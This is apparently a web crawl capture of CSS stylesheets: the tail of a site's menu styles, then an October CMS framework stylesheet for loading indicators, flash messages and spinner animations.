    font-size: 13px;
    text-decoration: none;
    color: #fff;
}

.jewish-red-submenu-li a{
        font-size: 13px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    padding: 10px;
        display: block;
}


.jewish-red-rigth {
display: flex;
    width: calc((100% - 200px) / 2);
    justify-content: flex-start;
    height: 100%;
}
.jewish-red-rigth .jewish-red-ul{
    justify-content: flex-start;    
}


@media (max-width:1024px){
    
    .jewich-red-header{
        display: none;    
    }    
    .jewish-menu .mobile_menu_icon .fa.fa-bars,
    .jewish-menu .fa.fa-search{
        margin: 10px 30px !important;    
    }
}


.jewish-menu .logo_container_jewish{
    height: 95px !important;    
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.elephanco.com/modules/system/assets/css/framework.extras-min.css
body_size: 1374
content:
  body.oc-loading,body.oc-loading *{cursor:wait !important}
.stripe-loading-indicator{height:5px;background:transparent;position:fixed;top:0;left:0;width:100%;overflow:hidden;z-index:2000}
.stripe-loading-indicator .stripe,.stripe-loading-indicator .stripe-loaded{height:5px;display:block;background:#0090c0;position:absolute;-webkit-box-shadow:inset 0 1px 1px -1px #FFF,inset 0 -1px 1px -1px #FFF;box-shadow:inset 0 1px 1px -1px #FFF,inset 0 -1px 1px -1px #FFF}
.stripe-loading-indicator .stripe{width:100%;-webkit-animation:oc-infinite-loader 60s linear;animation:oc-infinite-loader 60s linear}
.stripe-loading-indicator .stripe-loaded{width:0;opacity:0;filter:alpha(opacity=0)}
.stripe-loading-indicator.loaded{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.4s linear;transition:opacity 0.4s linear;-webkit-transition-delay:0.3s;transition-delay:0.3s}
.stripe-loading-indicator.loaded .stripe-loaded{opacity:1;filter:alpha(opacity=100);-webkit-transition:width 0.3s linear;transition:width 0.3s linear;width:100% !important}
.stripe-loading-indicator.hide{display:none}
body > p.flash-message{position:fixed;width:500px;left:50%;top:13px;margin-left:-250px;color:#ffffff;font-size:14px;padding:10px 30px 10px 15px;z-index:10300;word-wrap:break-word;text-shadow:0 -1px 0px rgba(0,0,0,0.15);text-align:center;-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.12),0 1px 4px rgba(0,0,0,0.24);box-shadow:0 1px 6px rgba(0,0,0,0.12),0 1px 4px rgba(0,0,0,0.24);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
body > p.flash-message.fade{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s,width 0s;transition:all 0.5s,width 0s;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}
body > p.flash-message.fade.in{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
body > p.flash-message.success{background:#8da85e}
body > p.flash-message.error{background:#cc3300}
body > p.flash-message.warning{background:#f0ad4e}
body > p.flash-message.info{background:#5fb6f5}
body > p.flash-message button.close{float:none;position:absolute;right:10px;top:8px;color:white;font-size:21px;line-height:1;font-weight:bold;opacity:0.2;filter:alpha(opacity=20);padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;outline:none}
body > p.flash-message button.close:hover,body > p.flash-message button.close:focus{color:white;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}
@media (max-width:768px){body > p.flash-message{left:10px;right:10px;top:10px;margin-left:0;width:auto}
}
[data-request][data-request-validate] [data-validate-for]:not(.visible),[data-request][data-request-validate] [data-validate-error]:not(.visible){display:none}
a.oc-loading:after,button.oc-loading:after,span.oc-loading:after{content:'';display:inline-block;vertical-align:middle;margin-left:.4em;height:1em;width:1em;animation:oc-rotate-loader 0.8s infinite linear;border:.2em solid currentColor;border-right-color:transparent;border-radius:50%;opacity:0.5;filter:alpha(opacity=50)}
@-moz-keyframes oc-rotate-loader{0%{-moz-transform:rotate(0deg)}
100%{-moz-transform:rotate(360deg)}
}
@-webkit-keyframes oc-rotate-loader{0%{-webkit-transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg)}
}
@-o-keyframes oc-rotate-loader{0%{-o-transform:rotate(0deg)}
100%{-o-transform:rotate(360deg)}
}
@-ms-keyframes oc-rotate-loader{0%{-ms-transform:rotate(0deg)}
100%{-ms-transform:rotate(360deg)}
}
@keyframes oc-rotate-loader{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
@-moz-keyframes oc-infinite-loader{0%{width:0}
10%{width:42%}
20%{width:63%}
30%{width:78.75%}
40%{width:88.59375%}
50%{width:94.130859375%}
60%{width:97.07244873046875%}
70%{width:98.58920574188232%}
80%{width:99.35943391174078%}
90%{width:99.74755670045852%}
100%{width:99.9423761471391%}
}
@-webkit-keyframes oc-infinite-loader{0%{width:0}
10%{width:42%}
20%{width:63%}
30%{width:78.75%}
40%{width:88.59375%}
50%{width:94.130859375%}
60%{width:97.07244873046875%}
70%{width:98.58920574188232%}
80%{width:99.35943391174078%}
90%{width:99.74755670045852%}
100%{width:99.9423761471391%}
}
@-o-keyframes oc-infinite-loader{0%{width:0}
10%{width:42%}
20%{width:63%}
30%{width:78.75%}
40%{width:88.59375%}
50%{width:94.130859375%}
60%{width:97.07244873046875%}
70%{width:98.58920574188232%}
80%{width:99.35943391174078%}
90%{width:99.74755670045852%}
100%{width:99.9423761471391%}
}
@-ms-keyframes oc-infinite-loader{0%{width:0}
10%{width:42%}
20%{width:63%}
30%{width:78.75%}
40%{width:88.59375%}
50%{width:94.130859375%}
60%{width:97.07244873046875%}
70%{width:98.58920574188232%}
80%{width:99.35943391174078%}
90%{width:99.74755670045852%}
100%{width:99.9423761471391%}
}
@keyframes oc-infinite-loader{0%{width:0}
10%{width:42%}
20%{width:63%}
30%{width:78.75%}
40%{width:88.59375%}
50%{width:94.130859375%}
60%{width:97.07244873046875%}
70%{width:98.58920574188232%}
80%{width:99.35943391174078%}
90%{width:99.74755670045852%}
100%{width:99.9423761471391%}
}